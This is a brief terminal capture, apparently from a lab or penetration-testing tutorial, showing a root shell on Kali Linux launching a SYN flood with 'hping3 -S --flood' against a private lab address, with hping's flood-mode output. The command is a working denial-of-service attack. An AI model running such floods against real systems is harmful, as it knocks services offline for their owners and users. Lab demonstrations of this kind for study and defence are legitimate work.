 ┌──(root💀kali)-[~]
└─# hping3 -S --flood 192.168.112.129
HPING 192.168.112.129 (eth0 192.168.112.129): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown